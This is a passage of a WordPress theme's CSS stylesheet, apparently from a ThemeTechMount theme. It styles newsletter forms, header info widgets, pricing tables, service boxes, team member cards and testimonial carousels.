	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

/* Dark Button Hover */ 

.newsletter-form input[type="submit"]:hover {
	background-color: #182333;
}

/* White BG Global */

.tm-col-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w, 
.tm-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w, 
.tm-bgimage-yes .themetechmount-ptables-w .ttm-pricetable-column-w {
	background-color: #fff;
}
.tm-col-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover), 
.tm-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover), 
.tm-bgimage-yes .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover){
	color: #182333;
	background-color: #f8f9fa;
}

.wpcf7 .tm-commonform .field-group {
	position: relative;
}
.wpcf7 .tm-commonform .field-group i {
	position: absolute;
	left: 0;
	top: 20px;
	opacity: .9;
	font-size: 16px;
	z-index: 1;
}

/* header-style-toplogo */
.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 {
	padding: 0;
}
.tm-header-style-toplogo .info-widget {
	display: table;
}
.tm-header-style-toplogo .info-widget-content{
	display: table-cell;
	vertical-align: middle;
}
.tm-header-style-toplogo .info-widget-content p {
	color: #031b4e;
	font-size: 15px;
	font-weight: 500;
	margin: 0px;
}
.tm-header-style-toplogo .info-widget-content h2 {
	position: relative;
	display: block;
	padding-left: 25px;
	color: #9dca00;
	font-size: 21px;
	line-height: 27px;
	margin-bottom: 0px;
	font-weight: 600;
}
.tm-header-style-toplogo .info-widget-content h2.ph_no {
	padding-top:4px
}
.tm-header-style-toplogo .info-widget {
	padding-left: 25px;
}
.tm-header-style-toplogo .widget-left .info-widget-content:before,
.tm-header-style-toplogo .widget-right .info-widget-content:after {
	position: absolute;
	top: 42px;
	width: 37px;
	height: 40px;
	background-repeat: no-repeat;
	content: "";	
}
.tm-header-style-toplogo .widget-right .info-widget-content:after {
	right: 0;
	background: url(../images/info-right-arrow.png);
}
.tm-header-style-toplogo .widget-left .info-widget-content:before {
	background: url(../images/info-left-arrow.png);
	left: 0;
}
.tm-header-style-toplogo .widget-right .info-widget {
	text-align: right;
	padding-right: 25px;
	float: right;
}
.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right h2 {
	padding-right: 25px;
}


/* pattern bg row, column */
.tm-bgcolor-skincolor .tm-pattern-bg.wpb_column .vc_column-inner,
.tm-pattern-bg:not(.wpb_column) {
	background: url(../images/pattern-bg-img.png) repeat 0 0;
}

.tm-bgcolor-skincolor .tm-list.tm-white li .tm-list-li-content,
.tm-bgcolor-darkgrey .tm-list.tm-white li .tm-list-li-content {
	color:rgba(255, 255, 255, 0.80);
}

/* footer cta wrapper */

.site-footer .tm-footer-cta-wrapper .tm-footer-cta-inner {
	padding: 30px 15px 15px;
	z-index: 9;
	overflow: hidden;
}

/* client logo borderbox view */
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content-header{
	z-index:1;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-headers.tm-wrap-cell {
	display: inline-block;
	padding: 0 25px;
	margin-left: 25px;
	transform: translate(0, 50%);
	z-index: 1;
	background-color: #fff		
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper.tm-element-align-center .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc h2.tm-custom-heading:first-child {
	margin-bottom: -15px;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc h2.tm-custom-heading:first-child {
	margin-bottom: -5px;	
}
.themetechmount-boxes-client.tm-borderedbox-style .themetechmount-boxes-row-wrapper {
	padding: 30px 20px 30px 20px;
	border-style: solid;
	border-width: 9px 9px 9px 9px;
	border-color: #f7f9fa;
	margin-left: 5px;
	margin-right: 5px;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-client-logo-box-w {
	padding: 20px 0 10px;
}
.themetechmount-boxes-client.tm-borderedbox-style.themetechmount-boxes-textalign-right .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-headers.tm-wrap-cell {
	margin-right: 25px;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper.tm-element-align-center .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content {
	margin-bottom: 0px;
}
.themetechmount-boxes-client.tm-borderedbox-style.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper .tm-cta3-without-desc,
.themetechmount-boxes-client.tm-borderedbox-style.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper {
	padding-bottom: 0px;
}
.themetechmount-boxes-client.tm-borderedbox-style.tm-boxes-carousel-arrows-above .themetechmount-boxes-row-wrapper .slick-arrow {
	display: none !important;	
}


/* highlight fidbox */
.tm-highlight-fid {
	position: absolute;
	background: #fff;
	padding: 27px 30px 23px;
	max-width: 242px;
	bottom: 8px;
	left: 50px;
}
.tm-highlight-fid:after {
	position: absolute;
	content: '';
	bottom: 0;
	width: 0;
	height: 0;
	left: 20%;
	border: 20px solid transparent;
	border-bottom: 0;
	border-top-color: #fff;
	margin-left: -10px;
	margin-bottom: -20px;
}
.inside.tm-fid-view-lefticon.tm-highlight-fid h4 {
	font-size: 42px;
	line-height: 44px;
	font-weight: 700;
}
.inside.tm-fid-view-lefticon.tm-highlight-fid h3 {
	font-size: 18px;
	line-height: 24px;
	font-weight: normal;
	color: #1a1d22;
}

.tm-colum-shadow-box2 > .vc_column-inner > .wpb_wrapper {
	box-shadow: 0px 0px 12px 0px rgba(43, 52, 59, 0.1);
	background: #fff;
	padding-right: 40px;
}


.tm-sbox-bordered-style .vc_column_container>.vc_column-inner {
	padding: 0;
}
.tm-sbox-bordered-style .tm-sbox {
	border: 1px solid #ebeef0;
	padding: 33px 30px 38px 30px;
	height: 100%;
}
.tm-sbox-bordered-style .tm-sbox .tm-vc_btn3-container,
.tm-sbox-bordered-style .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 0px;
}
.tm-sbox-bordered-style.vc_row-flex>.vc_column_container:not(:last-child) .tm-sbox {
	border-right: 0;
}
.tm-bgcolor-skincolor .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after,
.tm-col-bgcolor-skincolor .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after,
.tm-sbox-bordered-style .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after {
	background-color: #1a1d22 !important; 
}
 
.tm-newsletter-box {
	padding: 33px 20px 42px 20px;
	background-color: #252d32;
	border: 1px solid rgba(255, 255, 255, 0.05);
	text-align: center;
	position: relative;
	z-index: 1;
}
.tm-newsletter-box p {
	font-size: 14px;
	line-height: 22px;
}
.tm-newsletter-box .widget-title {
	margin-bottom:10px;
}
.footer .tm-newsletter-box .widget-title:after {
	content:unset;
}
.tm-newsletter-box input[type="email"] {
	height: 37px;
	border: 1px solid #2f383f;
	border-radius: 5px;
	padding-left: 15px;
	padding-right: 15px;
	font-size: 14px;
	text-align: center;
	background-color: #2f383f;
	margin-top: 10px;
}
.tm-newsletter-box input[type="email"]:focus {
	color:#fff;
}
.tm-newsletter-box input[type="email"]::-webkit-input-placeholder {
	color:#86898c;
}
.tm-newsletter-box input[type="submit"] {
	padding: 5px 35px;
	color: #fff;
	margin-top: 21px;
	font-weight:bold;
}

.tm-newsletter-box:before {	
	font-family: 'themify';
	content: '\e75a';
	transform: rotate(-15deg);
	position: absolute;
	top: 37%;
	left: 15%;
	line-height: 1em;
	font-size: 175px;
	font-weight: 400;
	z-index:-1;
	color: #1a1d22;
	opacity: 0.40;
}

/* download app  button */
.download-app-buttons {
	text-align:right;
}
.download-app-buttons a {
	padding-right: 5px;
}
.download-app-buttons a:last-child {
	padding-right: 0px;
}
.tm-fid-view-roundbox.tm-column-middlebox {
	position: absolute;
	top: 50%;
	right: 0px;
	margin-top: 0px;
	margin-right: -55px;
	-khtml-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}
.tm-fid-view-roundbox.tm-column-rightbox {
	position: absolute;
	top: 48%;
	right: -100px;
	-khtml-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}
/* discountform */
.tm-discountform input[type="submit"] {
	text-align:center;
	margin-top:23px;
}
.tm-discountform .tm-btn-class {
	text-align:center;
}

.tm-topoverlay-image {
	position: absolute;
	bottom: 0px;
	right: 0;	
}

.tm-capitalize-text a {
	text-transform: capitalize;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-capitalize-text a {
	font-weight: 400;
}

/* sucessstories box */
.tm-sucessstories-box .vc_row.vc_inner {
	background-color: #fff;
	margin: 0;
	margin-bottom: 30px;
	padding: 25px;
	-webkit-box-shadow: 0 0 15px 0 rgba(0,0,0,.07);
	-moz-box-shadow: 0 0 15px 0 rgba(0,0,0,.07);
	box-shadow: 0 0 15px 0 rgba(0,0,0,.07);
}
.tm-sucessstories-box .themetechmount-socialbox-wrapper{
	position: absolute;
	top: 15px;
	right: 0;
}
.tm-sucessstories-box  .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper {
	width: auto!important;
	margin: 0!important;
	padding: 0px;
	text-align: center;
	float: none;
	display: inline-block;
}
.tm-sucessstories-box .tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content{
	border-bottom: 1px solid #e3e3e3;
	padding-bottom: 10px;
	margin-bottom: 20px;
}
.tm-sucessstories-box .themetechmount-socialbox-wrapper .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link{
	background: transparent;
	color: #4e4e4e;
}
.tm-sucessstories-box .vc_column_container.vc_col-sm-9 > .vc_column-inner{
	padding: 0 20px 15px;
}
.tm-sucessstories-box  .wpb_single_image.wpb_content_element{
	margin-bottom: 0;
}
.tm-sucessstories-box .vc_column_container.vc_col-sm-9 .wpb_content_element{
	margin-bottom: 15px;
}
.tm-sucessstories-box  .tm-vc_btn3-container.tm-vc_btn3-inline{
	margin-bottom: 0
}

.tm-feature-plans .tm-featureplan-image {
	position: relative;
	overflow: hidden;
}
.tm-feature-plans .wpb_content_element {
	margin-bottom: 0;
}
.tm-feature-plans .tm-plan-price {
	position: absolute;
	width: 0;
	height: 0;
	border-top: 100px solid #9dca00;
	border-left: 100px solid transparent;
	top: 0px;
	right: -29px;
}

.tm-feature-plans .tm-plan-price .tm-price {
	position: relative;
	top: -103px;
	right: 69px;
	display: block;
	color: #fff;
	-khtml-transform: rotate(40deg);
	-moz-transform: rotate(40deg);
	-ms-transform: rotate(40deg);
	-o-transform: rotate(40deg);
	transform: rotate(40deg);
	font-size: 17px;
	font-weight: 500;
}
.tm-feature-plans .tm-static-box-content {
	padding: 10px 15px;
	text-align: center;
		margin-top: -1px;
}
.tm-feature-plans .tm-static-box-content h4 {
	color: #fff;
	margin: 0;
	padding: 0;
	font-size: 17px;
}

.pattrent-left-style .vc_single_image-wrapper {
	position:relative;
}
.pattrent-right-style .vc_single_image-wrapper:before,
.pattrent-left-style .vc_single_image-wrapper:before {
	position: absolute;
	content: '';
	width: 100%;
	top: 50px;
	left: -45px;
	background: url(../images/pattern-one.png) repeat 0 0;
	background-position: bottom right;
	z-index: -1;
	height: 100%;
}
.pattrent-right-style .vc_single_image-wrapper:before {
	left: auto;
	right:-45px;
}

.tm-custom-heading.tm-diet-heading {
	width: max-content;
	padding-left: 25px;
	color: #fff;
	float: right;
	position: absolute;
	right: -15px;
	top: 30px;
	text-align: center;
	padding: 5px 20px 7px 20px;
	font-size: 17px;
	line-height: 25px;
}

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title>a {
	color: #e9e6e6;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title>a {
	padding: 28px 25px;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title.vc_tta-controls-icon-position-right>a {
	padding-right: 40px;
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title.vc_tta-accordion {
	font-size: 18px;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-heading {
	border-color: #e9e6e6;
	border-bottom:none;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-body {
	border-color: #e9e6e6;
	border-top:none;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title>a {
	color: #1a1d22;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel-body {
	padding-top:0px;
	padding-bottom: 25px;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading:focus,
 .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading:hover {
	background-color: transparent;
}
.vc_row .widget .woocommerce-product-search .search-field, .vc_row .widget .search-form .search-field {
	position: relative;
	width: 100%;
	height: 55px;
	border: 1px solid #e9e6e6;
	background: #fff;
	box-shadow: 0px 0px 21px 0px rgba(1, 1, 1, 0.04);
	padding: 0 20px;
}
.vc_row .widget .search-form .search-submit {
	top:5px;
	right:5px;
}
.vc_row .widget {
	margin: 25px 0 15px;
}
.vc_row .vc_wp_search.wpb_content_element {
	margin-bottom: 20px;
}

.ttm-col-border .vc_column-inner{
	border: 1px solid #ebeef0;
	padding: 20px 10px 0px 10px;
}
/* skin color underline text */
.tm-skincolor-utext u {
	text-decoration: none;
	position: relative;
}
.tm-skincolor-utext u:after {
	display: block;
	content: "";
	position: absolute;
	background-color: #9dca00;
	width: 100%;
	bottom: 0;
	height: 3px;
	left: 0px;
}

/* author info widget */

.tm-author-widget {
	text-align: center;
}
.tm-author-widget .author-widget_img {
	margin-bottom: 18px;
	position: relative;
	display: inline-block;
}
.author-widget_img img {
	width: 175px;
	border:5px solid #f5f9fd;
}
.tm-author-widget .author-name {
	font-size: 21px;
	line-height: 22px;
	margin-bottom: 11px;
}
.tm-author-widget .author-widget_text {
	margin: 0;
	padding: 0 2px;
	padding-bottom: 25px;
}
.vc_tta-panel-body img.tm-equal-height-image {
	height: auto;
	max-width: 100%;	
}

#tribe-events-pg-template .tribe-events-single-event-description h4 {
	font-size: 25px;
	line-height: 30px;
}

.footer .vc_separator.wpb_content_element {
	margin-bottom: 27px;	
}

.tm-remove-underline .tm-vc_btn3.tm-vc_btn3-style-text:after,
.tm-remove-underline .tm-vc_btn3.tm-vc_btn3-style-text:before {
	content: unset;	
}


/* Servicebox Style-Top-image*/
.themetechmount-box-service .themetechmount-box-bottom-content {
	text-align: left;
	padding: 25px 20px 15px;
	position: relative;
	background-color: #fff;
	display: table;	
}
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-icon,
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-desc {
	display: table-cell;
}
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-icon{
	vertical-align: middle;
}
.themetechmount-box-service.themetechmount-box-view-top-image .themetechmount-box-desc {
	padding-left: 25px;
	vertical-align: top;
}
.themetechmount-box-service .themetechmount-box-bottom-content .themetechmount-box-title{
	margin-bottom: 8px;
}
.themetechmount-box-service .themetechmount-box-bottom-content .themetechmount-box-title h4 {
    font-size: 18px;
    margin-bottom: 0;
    line-height: 24px;
}
.themetechmount-box-service .themetechmount-serviceboxbox-readmore a {
	display: inline-block;
	position: relative;
	font-weight: 600;
	font-size: 14px;
}
.themetechmount-box-service.themetechmount-service-box-view-top-image .tm-service-icon {
	color: #18336c;
	font-size: 32px;
	text-align: center;
	width: 55px;
	height: 55px;
	border-radius: 3px;
	border:2px solid #eaeff5;
	display: block;
	line-height: 50px;
}
.themetechmount-box-service .themetechmount-box-desc {
	margin-bottom: 19px;
}
.themetechmount-box-service .themetechmount-serviceboxbox-readmore {
	padding-bottom: 7px;	
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-footer-readmore a:after,
.themetechmount-box-service .themetechmount-serviceboxbox-readmore a:after {
	font-family: FontAwesome;
	content: '\f101';
	position: absolute;
	right: -17px;
	top: 0px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-footer-readmore a:after {
	top: 0px;
}
.themetechmount-service-box-view-top-image:hover .tm-service-icon {
	color: #fff;
}
.themetechmount-service-box-view-without-image .tm-service-hovericon {
	position: absolute;
	content: "";
	bottom: 80px;
	left: 30px;
	font-size:52px;
	color: #004b8d;
	opacity: 0;
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
	transition: all 0.6s ease 0s;
	-webkit-transition: all 0.6s ease 0s;
	-moz-transition: all 0.6s ease 0s;
	-moz-transition-delay: .2s;
	-webkit-transition-delay: .2s;
	transition-delay: .2s;
}
.themetechmount-service-box-view-without-image:hover .tm-service-hovericon {
	font-size: 150px;
	opacity: .09;
	-webkit-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-ms-transform: translateX(100%);
	transform: translateX(100%);
}
/* service-box icon hover  */

.themetechmount-service-box-view-top-image .tm-service-icon  {
	 -webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.themetechmount-box-service.themetechmount-box-view-top-image .tm-service-iconbox {
	z-index: 1; 
	position: relative;
}
.themetechmount-service-box-view-top-image .tm-service-iconbox:after,
.themetechmount-service-box-view-top-image .tm-service-iconbox:before {	
background-color: #f1f1f1;
	position: absolute;
	content: '';
	z-index: -1;
	width: 3px;
	top: -30px;
	height: 123px;
	bottom: 15px;
	left: 15px;
	box-sizing: border-box;
	transition: all 600ms ease;
	transform: scaleY(0);
}
.themetechmount-service-box-view-top-image .tm-service-iconbox:after{
	left: auto;
	right: 15px;
}
.themetechmount-service-box-view-top-image:hover  .tm-service-iconbox:after,
.themetechmount-service-box-view-top-image:hover .tm-service-iconbox:before {	
	transform: scale(1);
}
.themetechmount-service-box-view-top-image .tm-service-icon:after,
.themetechmount-service-box-view-top-image .tm-service-icon:before {
	z-index: 1;
	height: 3px;
	left: 15px;
	right: 15px;
	background-color: #f1f1f1;
	box-sizing: border-box;
	transition: all 600ms ease;
	transition: all var(--transition-duration) ease;
	position: absolute;
	content: '';
	transform: scaleX(0);	
}
.themetechmount-service-box-view-top-image .tm-service-icon:after {
	top: 90px;
	bottom: auto;
}
.themetechmount-service-box-view-top-image .tm-service-icon:before {
	top: -30px;
}
.themetechmount-service-box-view-top-image .tm-service-icon:before{
	transition-duration: 0s;    
}
.themetechmount-service-box-view-top-image:hover .tm-service-icon:after,
.themetechmount-service-box-view-top-image:hover .tm-service-icon:before {	
	transform: scale(1);
	transition-delay: 480ms;
}
.themetechmount-service-box-view-top-image .themetechmount-post-item-inner:before{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: '';
	text-align: left;
	opacity: 0;
	-webkit-transition: opacity .5s;
	transition: opacity .5s;
	   background: rgba(0, 43, 92, 0.70);
	z-index: 1;
}
.themetechmount-service-box-view-top-image:hover .themetechmount-post-item-inner:before{ 
	opacity: 1;
	transition: all 500ms ease;
}

/* Servicebox Without Icon CSS */

.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content {
	text-align: left;
	padding: 25px 30px 25px 40px;
	background-color: #f6faff;
	border:1px solid #eaeff5;
	margin-top: 22px;
	width: 100%;
}
.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content .themetechmount-box-title{
	margin-bottom: 10px;
}
.themetechmount-service-box-view-without-image .tm-service-iconbox {
    position: relative;
    z-index: 1;
    border: 1px solid transparent;
    font-size: 24px;
    background: transparent;
    color: #fff;
    border-radius: 3px;
    height: 55px;
    width: 55px;
    line-height: 55px;
    text-align: center;
    margin-top: -55px;
    margin-bottom: 45px;
}
.themetechmount-service-box-style3 .tm-service-iconbox,
.themetechmount-service-box-view-without-image .tm-service-iconbox {
    -webkit-transition: 0.6s ease-out;
    -moz-transition: 0.6s ease-out;
    transition: 0.6s ease-out;
}
.themetechmount-service-box-view-without-image .tm-service-iconbox:after {
	position: absolute;
	content: "";
	height: 28px;
	width: 2px;
	bottom: -38px;
	left: 0;
	right: 0;
	margin: 0 auto;
	background-color: #004b8d;
}
.themetechmount-service-box-style3:hover .tm-service-iconbox,
.themetechmount-service-box-view-without-image:hover .tm-service-iconbox {
	-ms-transform: rotateY(-360deg);
	-webkit-transform: rotateY(-360deg);
	transform: rotateY(-360deg);
}


/*Team Member Style 2*/
.themetechmount-teambox-view-style2 .themetechmount-team-image-box{
	position: relative;
	display: inline-block;
	margin-bottom: 0;
	transition: all 500ms ease;
	overflow: hidden;
}
.themetechmount-teambox-view-style2 .themetechmount-box-content {
	text-align: center;
	padding:18px 20px 16px;
	background-color: #f5f9fd;
	z-index: 9;
	position: relative;
}
.themetechmount-teambox-view-style2 .themetechmount-content-inner {
	position: relative;
	overflow: visible;
}
.themetechmount-teambox-view-style2 .themetechmount-team-image-box img {
	transition: transform 0.5s ease-in-out;
}
.themetechmount-teambox-view-style2:hover .themetechmount-team-image-box img {
	transform: scale(1.05);
}
.themetechmount-teambox-view-style2 .themetechmount-box-content:after,
.themetechmount-teambox-view-style2 .themetechmount-box-content {
	-webkit-transition: 0.4s ease-in-out;
	-ms-transition: 0.4s ease-in-out;
	-moz-transition: 0.4s ease-in-out;
	-o-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.themetechmount-teambox-view-style2:hover .themetechmount-box-content:after {
	height: 100%;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul{
	padding: 0;
	margin: 0;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul li a {
	margin: 0;
	display: block;
	font-size: 18px;
	border: none;
	width: 38px;
	height: 33px;
	padding: 0px;
	line-height: 33px;
	text-align: center;
	border: none;
	border-radius: 50%;
	background-color: transparent !important;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul li a,
.themetechmount-teambox-view-style2 .themetechmount-box-social-links ul li a:hover {
	color: #fff;
}
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:focus:after,
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:focus:before,
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:hover:after,
.themetechmount-box-team .tm-team-social-links-wrapper .tooltip:hover:before, [data-tooltip]:focus:after,
.themetechmount-box-team .tm-team-social-links-wrapper [data-tooltip]:focus:before,
.themetechmount-box-team .tm-team-social-links-wrapper [data-tooltip]:hover:after,
.themetechmount-box-team .tm-team-social-links-wrapper [data-tooltip]:hover:before {
	opacity: 0; 
}
.themetechmount-teambox-view-style2 .themetechmount-box-content:after {
	position: absolute;
	content: '';
	border-left: 6px solid #000;
	height: 0px;
	left: 0;
	top: 0px;
}
.themetechmount-teambox-view-style2 .themetechmount-box-title h4 {
	font-size: 18px;
	line-height: 26px;
	padding-bottom: 0px;
	font-weight: 600;
	margin-bottom: -1px;
}
.themetechmount-teambox-view-style2 .themetechmount-box-social-links .tm-team-social-links-wrapper {
	position: absolute;
	text-align: center;
	transition: all 0.5s ease-in-out;
	z-index: 9;
	opacity: 0;
	background-color: rgb(245, 249, 253);
	height: 50px;
	line-height: 50px;
	overflow: hidden;
	width: calc(100% - 50px);
	bottom: 0;
	left: 30px;	
}
.themetechmount-teambox-view-style2:hover .themetechmount-box-social-links .tm-team-social-links-wrapper {
	opacity: 1;
	bottom: 30%;
}
.themetechmount-teambox-view-style2 .themetechmount-team-image-box:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: rgb(0, 0, 0, .5);
	opacity: 0;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
}
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a,
.tm-col-bgcolor-darkgrey .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:not(:hover),
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:hover,
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-team-position,
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a,
.tm-bgcolor-darkgrey .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:not(:hover),
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-box-title h4 a:hover,
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-view-style2 .themetechmount-team-position,
.themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-title h4 a {
	color: #fff;
}
.themetechmount-team-position {
	font-size: 14px;
}

/* Testimonial New */
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .tm-box-col-wrapper {
	padding-left: 0px;
	padding-right: 15px;
}
.tm-col-bgcolor-darkgrey .slick-dots li button,
.tm-bgcolor-darkgrey .slick-dots li button{
	background-color: #fff;
}
.tm-col-bgcolor-darkgrey .slick-dots li button:before,
.tm-bgcolor-darkgrey .slick-dots li button:before{
	border-color: #fff;
}
.themetechmount-boxes-testimonial .themetechmount-box-content {
	padding: 25px 20px 15px 20px;
	overflow: hidden; 
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .themetechmount-box-content {
	padding: 25px 20px 25px;
}
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-author-name,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-author-name{
	color: #fff;
}
.themetechmount-boxes-testimonial:not(.themetechmount-boxes-col-one) .themetechmount-box-view-default .themetechmount-box-desc:after{
	display: none;
}

.themetechmount-box-view-default .themetechmount-box-desc blockquote {
	border: none;
	margin: 0;
	outline: none;
	text-align: left;
	position: relative;
	color: #8093a8;
	font-style: italic;
	font-weight: normal;
	padding: 0;
	margin: 0;
	font-size: 17px;
	background-color: transparent;
	line-height: 25px;
}
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content {
	position: relative;
	background-color: #fff;
	margin: 10px 0px;
	padding: 25px 20px 25px 20px;
}
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content:before {
	position: absolute;
	content:'';
	width: 0;
	height: 0;
	border-top: 55px solid #000;
	border-right: 65px solid transparent;
	top: 0;
	left: 0;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-author {
	display: block;
	width: 100%;
	padding-top: 5px;
	padding-left: 40px;
	text-align: left;
	margin: 0 auto;
}

.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc {
	position: relative;
	padding:4px 0px 0px 37px;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc:before {
	text-align: center;
	background-color: transparent;
	font-family: "tm-labpeak-icons";
	content: "\e83f";
	position: absolute;
	font-size: 24px;
	line-height: 27px;
	top: -20px;
	right: auto;
	border: none;
	border-radius: 50%;
	left: -13px;
	transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	color: rgba(255, 255, 255, 1);
}
.tm-textcolor-white .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc:before {
	color: rgba(255, 255, 255, 0.05);
}
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail{    
	display: block;
	width: 71px;
	height: 71px;
	float: left;
	margin-bottom: 5px;
}
.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-title {
	padding-top: 10px;
	padding-left: 20px;
	display:inline-block;
}
.themetechmount-boxes-testimonial .themetechmount-author-name {
	font-size: 17px;
	line-height: 26px;
	margin-bottom: -2px;
	position:relative;
	padding-left: 15px;
}
.themetechmount-boxes-testimonial .themetechmount-box-footer {
